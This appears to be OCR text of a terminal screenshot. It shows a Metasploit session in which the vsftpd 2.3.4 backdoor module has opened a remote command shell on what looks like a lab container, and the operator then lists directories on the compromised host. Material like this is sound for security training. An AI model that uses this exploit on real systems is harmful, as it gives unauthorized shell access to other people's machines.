 Konsole File Edit View Bookmarks Plugins Settings Help 16.4 k 475.1 k 2:45 PM
~ : sudo msfconsole — Konsole
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 172.17.0.1:36723 -> 172.17.0.2:6200 (172.17.0.2)
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > sessions -i 1
[*] Starting interaction with 1...
ls
bin
boot
cdrom
core
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
services.sh
srv
sys
tmp
usr
var
vmlinuz
cd var
ls
agentx
backups
cache
lib
local
lock
log
mail
opt
run
spool
tmp
www
~ : sudo docker × ~ : fish × ~ : sudo msfconsole ×